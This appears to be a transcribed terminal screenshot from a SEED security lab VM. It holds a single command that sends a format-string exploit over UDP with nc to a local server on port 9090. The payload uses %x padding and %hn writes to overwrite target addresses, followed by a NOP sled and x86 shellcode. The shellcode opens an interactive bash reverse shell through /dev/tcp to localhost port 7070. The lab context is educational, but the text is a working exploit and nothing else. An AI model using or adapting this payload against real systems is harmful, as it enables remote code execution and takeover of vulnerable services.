 Terminator
En
4:01 PM
/bin/bash
/bin/bash 66x24
[10/16/20]seed@VM:~$ echo $(printf "\xEC\xEF\xFF\xBF@@@@\xE8\xEF\x
FF\xBF")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.48963x%
hn%.12637x%hn$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x31\xc0\x50\x68bash////\x68/bin\x89\xe3\x31\
xc0\x50\x68-ccc\x89\xe0\x31\xd2\x52\x682>&1 \x6870 0\x68t/70\x68lh
os\x68loca\x68tcp/\x68dev/\x68 > /\x68h -i\x68/bas\x68/bin\x89\xe2
\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80")
 | nc -u 127.0.0.1 9090